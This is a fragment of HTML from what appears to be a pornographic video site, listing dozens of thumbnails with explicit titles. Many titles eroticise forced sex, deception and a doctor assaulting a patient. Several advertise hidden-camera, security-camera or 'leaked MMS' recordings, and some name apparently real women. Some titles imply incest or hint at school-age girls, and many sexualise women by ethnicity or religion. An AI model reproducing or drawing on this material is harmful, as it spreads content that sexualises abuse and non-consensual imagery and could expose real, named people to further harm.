                                <span class="thumb-desc">Aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732857245329/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg"/>
                                    <span class="thumb-info">11:33</span>
                                </div>
                                <span class="thumb-desc">Pakistani sister in low</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11677093092269498237/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a20d5e4cade41f7d" src="/thumbs/237/11677093092269498237_0.jpg"/>
                                    <span class="thumb-info">15:36</span>
                                </div>
                                <span class="thumb-desc">Tamil Bengali boy getting scared to fuck two housewife bhabhis!! Best erotic triplet sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7303958661955118397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">Paki Pathan College Couple - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731858950171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb930f9181b" src="/thumbs/171/2705852731858950171_0.jpg"/>
                                    <span class="thumb-info">2:55</span>
                                </div>
                                <span class="thumb-desc">Dubmash Tamil by Tamil Aunty with flashing boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896751162152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519d805328" src="/thumbs/152/1892856896751162152_0.jpg"/>
                                    <span class="thumb-info">1:08</span>
                                </div>
                                <span class="thumb-desc">Pakistani Wife Getting Fucked Hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735103704436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f2601d74" src="/thumbs/436/2705852735103704436_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">Indian housewife is fan of pathani  Dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg"/>
                                    <span class="thumb-info">3:02</span>
                                </div>
                                <span class="thumb-desc">607~xxxx</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5841424784097683677/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5110e8e4564e28dd" src="/thumbs/677/5841424784097683677_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Real Indian College Lovers - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4557150689291643552/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f3e40683727aaa0" src="/thumbs/552/4557150689291643552_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Young Pakistani housewife Nazia from Karachi in red sari stripping naked for sex with her man.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636882701954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015a3ae82" src="/thumbs/954/3824942636882701954_0.jpg"/>
                                    <span class="thumb-info">0:53</span>
                                </div>
                                <span class="thumb-desc">VID-20170821-WA0002</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895026003556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75136ac7e64" src="/thumbs/556/1892856895026003556_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">Swamiji enjoying with beautiful Bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894288678834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-desc">Young Saali fucked by his Jija</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734895409054/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e5f5c79e" src="/thumbs/54/2705852734895409054_0.v1529581680"/>
                                    <span class="thumb-info">2:08</span>
                                </div>
                                <span class="thumb-desc">I Took Indian Sister Virginity In The Forest</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731724797883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb928fa17bb" src="/thumbs/883/2705852731724797883_0.jpg"/>
                                    <span class="thumb-info">16:29</span>
                                </div>
                                <span class="thumb-desc">Indian Couple fucks in front Webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894170215290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75103aa337a" src="/thumbs/290/1892856894170215290_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">Hot indian fucker</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9245338257945062853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="804e0a296524edc5" src="/thumbs/853/9245338257945062853_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">Bonded Bengali Blows BBC</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897132730981/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b43e9a65" src="/thumbs/981/1892856897132730981_0.jpg"/>
                                    <span class="thumb-info">6:23</span>
                                </div>
                                <span class="thumb-desc">Fucking hot desi indian horny girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12477879760317986239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad2a558807ca35bf" src="/thumbs/239/12477879760317986239_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi cheating in Car with young caught pakistani aunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734579751618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d3253ac2" src="/thumbs/618/2705852734579751618_0.jpg"/>
                                    <span class="thumb-info">6:36</span>
                                </div>
                                <span class="thumb-desc">Young Plumper Teen with Big Titties</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545267176526/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512cf1f44e" src="/thumbs/526/1426482545267176526_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Horny Arab beauty sent naughty video to her boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636576219116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg"/>
                                    <span class="thumb-info">10:30</span>
                                </div>
                                <span class="thumb-desc">indian sister and brother hiddencam anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733722666349/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a00f256d" src="/thumbs/349/2705852733722666349_0.jpg"/>
                                    <span class="thumb-info">15:58</span>
                                </div>
                                <span class="thumb-desc">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734920679814/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e7776186" src="/thumbs/814/2705852734920679814_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">Turbanli</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14421969509168003768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c82520db93793ab8" src="/thumbs/768/14421969509168003768_0.jpg"/>
                                    <span class="thumb-info">16:22</span>
                                </div>
                                <span class="thumb-desc">Don't Say No! My Milf Is Not At Home... Let Me Fuck!! Tamil Maid Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/619104784412694586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="897808571a9d83a" src="/thumbs/586/619104784412694586_0.jpg"/>
                                    <span class="thumb-info">34:11</span>
                                </div>
                                <span class="thumb-desc">Hot Bhabhi Smnoking n enjoring with hubby webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12931250565947163440/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b37507e084d98330" src="/thumbs/440/12931250565947163440_0.jpg"/>
                                    <span class="thumb-info">2:44</span>
                                </div>
                                <span class="thumb-desc">Pakistani pathan doctor fucking his patient who comes to check his pussy for some infection but he got different thought today.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896252152981/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7517fc20c95" src="/thumbs/981/1892856896252152981_0.jpg"/>
                                    <span class="thumb-info">0:35</span>
                                </div>
                                <span class="thumb-desc">my wife creampie with a friend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735018767252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16406814168705491376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e3b0b68f358961b0" src="/thumbs/376/16406814168705491376_0.jpg"/>
                                    <span class="thumb-info">10:59</span>
                                </div>
                                <span class="thumb-desc">pakistan hijab muslim secret real caught on security cam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14482931402634710225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c8fdb56078644cd1" src="/thumbs/225/14482931402634710225_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Paki Men Usman With Call Girl.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640129430044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d728d21c" src="/thumbs/44/3824942640129430044_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636917641110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1017b8cf96" src="/thumbs/110/3824942636917641110_0.jpg"/>
                                    <span class="thumb-info">6:02</span>
                                </div>
                                <span class="thumb-desc">Desi aunty doing sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12410247242371598159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ac3a0e1d5854874f" src="/thumbs/159/12410247242371598159_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">Teenage girl can be fucked by two guys in the driving lesson Bengali sex tamil Shathi khatun and hanif and Shapan pramanik</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895908863375/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg"/>
                                    <span class="thumb-info">6:14</span>
                                </div>
                                <span class="thumb-desc">Kerala office very cute girls with boss - hotcamgirls.in  </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638448776444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1072fc14fc" src="/thumbs/444/3824942638448776444_0.jpg"/>
                                    <span class="thumb-info">5:44</span>
                                </div>
                                <span class="thumb-desc">Tailor Shop Aunty Sex Scandal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637823457805/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">zzzrtgfer</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733427321438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98e748a5e" src="/thumbs/438/2705852733427321438_0.jpg"/>
                                    <span class="thumb-info">16:53</span>
                                </div>
                                <span class="thumb-desc">Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640712032124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                    <span class="thumb-info">4:30</span>
                                </div>
                                <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636868376605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1014c9181d" src="/thumbs/605/3824942636868376605_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">69</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735167725338/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f630ff1a" src="/thumbs/338/2705852735167725338_0.jpg"/>
                                    <span class="thumb-info">9:07</span>
                                </div>
                                <span class="thumb-desc">Hijap mix hidden</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898352343934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fcf06b7e" src="/thumbs/934/1892856898352343934_0.jpg"/>
                                    <span class="thumb-info">4:44</span>
                                </div>
                                <span class="thumb-desc">INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733767171421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a2b63d5d" src="/thumbs/421/2705852733767171421_0.jpg"/>
                                    <span class="thumb-info">7:24</span>
                                </div>
                                <span class="thumb-desc">INDIAN COUPLE FUCKING HARD WITH MOANS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734969383341/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ea5e89ad" src="/thumbs/341/2705852734969383341_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">Pashto queen merry collage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896755731362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg"/>
                                    <span class="thumb-info">10:33</span>
                                </div>
                                <span class="thumb-desc">Best Of Istanbul Life 4-01</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4259896/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/5963832/threesome/popular/1/" target="_self">threesome</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732362274218/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94ef935aa" src="/thumbs/218/2705852732362274218_0.jpg"/>
                                    <span class="thumb-info">19:43</span>
                                </div>
                                <span class="thumb-desc">Indian teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731701836425/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9279bba89" src="/thumbs/425/2705852731701836425_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Hot Punjabi Bhabhi Saying Kutta Hai tu</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732579469901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95beb5a4d" src="/thumbs/901/2705852732579469901_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Desi maid fuck by owner</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732827375628/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96ab2180c" src="/thumbs/628/2705852732827375628_0.jpg"/>
                                    <span class="thumb-info">13:52</span>
                                </div>
                                <span class="thumb-desc">Super skinny teen in hijab</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731568681332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91fabf174" src="/thumbs/332/2705852731568681332_0.jpg"/>
                                    <span class="thumb-info">17:49</span>
                                </div>
                                <span class="thumb-desc">Hard fucking and moaning of college girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733002455231/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9752198bf" src="/thumbs/231/2705852733002455231_0.jpg"/>
                                    <span class="thumb-info">4:42</span>
                                </div>
                                <span class="thumb-desc">Bengali mature boudi sucking boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637790543419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bc03e3b" src="/thumbs/419/3824942637790543419_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">office worker Enjoying during work hours MMS leaked visit -xxchats.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640473579024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                    <span class="thumb-info">22:25</span>
                                </div>
                                <span class="thumb-desc">Girl in burkha got forced Gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732000221871/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg"/>
                                    <span class="thumb-info">8:42</span>
                                </div>
                                <span class="thumb-desc">Sex hijab india Pakistani Punjabi girl boyfriend homemade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732003021613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9398f732d" src="/thumbs/613/2705852732003021613_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">Hospital nurse in SILK dress fuvking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10318887400885176840/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8f340d6b5703ca08" src="/thumbs/840/10318887400885176840_0.jpg"/>
                                    <span class="thumb-info">11:51</span>
                                </div>
                                <span class="thumb-desc">Aaj shibra bhabhi ki gand chudai bharpur Kiya Masti ke sath Bengal clear audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733130075628/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97cbcedec" src="/thumbs/628/2705852733130075628_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Xxx bus</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10067527751508958970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8bb70b2663141efa" src="/thumbs/970/10067527751508958970_0.jpg"/>
                                    <span class="thumb-info">4:45</span>
                                </div>
                                <span class="thumb-desc">Horny bengali randi real housewife sucking cuckold husband cock begging fuck spraying milk</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733753636494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a1e7b68e" src="/thumbs/494/2705852733753636494_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Meet NRI Slut Deepti&#039;s beautiful pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1829500256722653315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1963b0ca56709083" src="/thumbs/315/1829500256722653315_0.jpg"/>
                                    <span class="thumb-info">29:20</span>
                                </div>
                                <span class="thumb-desc">Married Bangladeshi Couple - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636706661170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100b258332" src="/thumbs/170/3824942636706661170_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">teen girl, selfie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1773195154960849250/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="189ba79940e29962" src="/thumbs/250/1773195154960849250_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">my susmita bhabi 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1588622494632012827/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="160bebbdf2bc6c1b" src="/thumbs/827/1588622494632012827_0.jpg"/>
                                    <span class="thumb-info">11:10</span>
                                </div>
                                <span class="thumb-desc">BIG ASS CHEATING INDIAN WIFE FUCKED HARD !</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18157047230434637103/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fbfaca41840bf52f" src="/thumbs/103/18157047230434637103_0.jpg"/>
                                    <span class="thumb-info">4:01</span>
                                </div>
                                <span class="thumb-desc">Tamil Pakistani beauty gets her butt fucked hard and screaming loud - Allvideosx.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896917800460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a76f060c" src="/thumbs/460/1892856896917800460_0.jpg"/>
                                    <span class="thumb-info">14:02</span>
                                </div>
                                <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1988944110753742706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">desi desi Madurai college girl Kanmani fucking with boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1549750302810976891/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1581d1b0819a327b" src="/thumbs/891/1549750302810976891_0.jpg"/>
                                    <span class="thumb-info">10:55</span>
                                </div>
                                <span class="thumb-desc">Big ass teen girl tricked, m., used, a. and to suck cock by gym trainer full HD POV Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638566396242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1079fed152" src="/thumbs/242/3824942638566396242_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Horny MILF Desi enjoys her lesbian fuck with Kharlie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1445836341289842821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1410a47df5ee7885" src="/thumbs/821/1445836341289842821_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">Sunny Leone fingers her nice and wet vagina!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637649777317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10435c52a5" src="/thumbs/317/3824942637649777317_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">After school sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897829699828/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ddc980f4" src="/thumbs/828/1892856897829699828_0.jpg"/>
